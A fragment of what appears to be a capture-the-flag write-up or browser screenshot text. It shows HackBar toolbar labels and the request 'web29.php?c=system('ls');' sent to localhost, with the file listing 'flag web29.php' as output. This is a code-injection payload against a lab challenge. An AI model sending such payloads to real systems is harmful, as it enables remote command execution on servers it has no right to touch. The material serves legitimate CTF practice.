 Load URL
http://localhost/cmd/web29.php?c=system('ls');
Split URL
Execute
Post data Referrer 0xHEX %URL
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
flag web29.php